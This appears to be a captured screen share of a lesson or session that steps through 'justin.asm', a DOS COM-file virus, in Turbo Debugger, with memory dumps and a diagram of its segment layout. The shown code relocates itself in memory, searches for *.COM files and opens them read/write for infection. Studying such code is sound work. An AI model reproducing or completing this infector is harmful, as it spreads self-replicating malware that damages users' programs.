 zoom.us Meeting View Edit Window Help
35 % Sat 16:39
Mute Start Video Security Participants 52 New Share Pause Share Annotate Remote Control More
Evaluation (22 days left)
Search
Talking:
You are screen sharing Stop Share
Mouse Select Text Draw Stamp Spotlight Eraser Format Undo Redo Clear Save
Currently Open D...
EMVFileRecor...
EMVFileSyste...
EMVPurse.jav...
EMVPurse.jav...
events.js
files.js
filesAsync.js
FileSystem.java
first.s
fisio_pr.asm...
fisio_pr.asm...
fisio.h — Sch...
fisio.h — Temp
functions.js
GatewayDevi...
gui_jciotgw_si...
H1.ASM
h1.c
h2.asm — P02
h2.asm — p2
h2.c
header.jtr
hello.asm
host1.asm
HttpClient.java
HttpSecureC...
HumiditySens...
index.html —...
index.html —...
index.js
IoTHelloWorld...
aJCIoTMainG...
JCOP41Passp...
jctck310u2cl...
justin.asm —...
justin.asm —...
justin.asm —...
justin.asm —...
kernel.c
m1.asm
m2.asm
Makefile — si...
Makefile — ar...
Makefile — g...
Makefile — ra...
MessageBea...
mini44.asm
MyAppHostA...
MySelect.java
Neural.java
ObjectsGraph
~/Data/Temp/DOSBox074Mac/FSysFAT/avt/P002/justin.asm
42 cli
43 add sp,4
44
45 ret
46
47 CHECK_MEMORY:
48 mov ah,4ah
49 mov bx,2000h
50 int 21h
51 pushf
52 mov ah,4ah
53 mov bx,0ffffh
54 int 21h
55 mov ah,4ah
56 int 21h
57 popf
58 ret
59
60 JUMP_HIGH:
61 mov ax,ds
62 add ax,1000h
63 mov es,ax
64 mov si,100h
65 mov di,si
66 mov cx,offset HOST - 100h
67 rep movsb
68 mov ds,ax
69 mov ah,1ah
70 mov dx,80h
71 int 21h
72 pop ax
73 push es
74 push ax
75 retf
76
77 FIND_FILE:
78 mov dx,offset COM_MASK
79 mov ah,4eh
80 xor cx,cx
81 FIND_LOOP:
82 int 21h
83 jc FIND_EXIT
84 call FILE_OK
85 jc FIND_NEXT
86 FIND_EXIT:
87 ret
88 FIND_NEXT:
89 mov ah,4fh
90 jmp FIND_LOOP
91 COM_MASK DB '*.COM',0
92
93 FILE_OK:
94 mov dx,9eh
95 mov ax,3D02h
96 int 21h
97 jc FOK_EXIT_C
98 mov bx,ax
99 mov ax,4202h
L: 60 C: 1 (none) Saved: 24/10/2020, 14:55:24 184 / 32 / 15 - 100%
0.74-3-3, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
Run Breakpoints Data Options Window Help READY
CPU 80486 1
cs:015F 8CD8 mov ax,ds
cs:0161 050010 add ax,1000
cs:0164 8EC0 mov es,ax
cs:0166 BE0001 mov si,0100
cs:0169 8BFE mov di,si
cs:016B B90C01 mov cx,010C
cs:016E F3A4 rep movsb
cs:0170 8ED8 mov ds,ax
cs:0172 B41A mov ah,1A
cs:0174 BA8000 mov dx,0080
cs:0177 CD21 int 21
cs:0179 58 pop ax
cs:017A 06 push es
cs:017B 50 push ax
cs:017C CB retf
ax 1A9D c=0
bx 5B62 z=0
cx 0000 s=0
dx 0080 o=0
si 020C p=0
di 020C a=0
bp 0000 i=1
sp FFFC d=0
ds 549D
es 549D
ss 449D
cs 449D
ip 0179
ds:01F8 D2 CD 21 59 81 C1 0C 01
ds:0200 BA 00 01 B4 40 CD 21 B4
ds:0208 3E CD 21 C3 00 00 00 00
ds:0210 00 00 00 00 00 00 00 00
ds:0218 00 00 00 00 00 00 00 00
ss:0004 EA00
ss:0002 9FFF
ss:0000 20CD
ss:FFFE 0000
ss:FFFC 0108
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
DTA1
449D:0080
449D0
44AD0
JUSTIN (10Ch)
h1
PSP1
08 01
CD 20
E8 47 00 72 22 E8 57 00 ...
C3
B4 09 ...CD 21
50 ...31 21 24 22 00
03 01
00 00
HOST:
449D: 020C
449D:FFFE
DS:0100
449D:0000
449D:0100
549D0
E8. 47. 00. 72 22 E8 57 00 ...
C3
549D:0000
PSP2
ES:0100
DTA2
549D:0080